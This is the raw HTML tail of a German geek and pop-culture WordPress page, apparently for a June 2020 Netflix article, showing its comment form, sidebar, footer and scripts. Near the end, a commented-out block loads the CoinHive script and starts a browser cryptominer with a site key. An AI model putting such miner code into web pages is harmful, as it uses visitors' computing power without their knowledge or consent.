                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/16ef8fa2b67b064a71f3467365876b3d?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/16ef8fa2b67b064a71f3467365876b3d?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="11d2be24ca" /><input type="hidden" name="_wp_http_referer" value="/feature-neu-auf-netflix-im-juni-2020/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-Season-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Lineup der Anime Winter Season 2026" decoding="async" loading="lazy" title="Lineup der Anime Winter Season 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026">
			Lineup der Anime Winter Season 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
